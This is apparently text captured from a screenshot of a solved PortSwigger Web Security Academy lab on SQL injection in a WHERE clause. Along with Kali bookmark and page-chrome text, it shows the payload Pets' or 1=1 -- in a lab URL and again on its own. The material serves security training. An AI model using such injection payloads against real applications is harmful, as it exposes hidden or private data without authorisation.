 Lab: SQL injection vulnera
SQL injection vulnerability
//0a0300530485d8d780b1bdd70048001d.web-security-academy.net/filter?category=Pets' or 1=1 --
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' or 1=1 --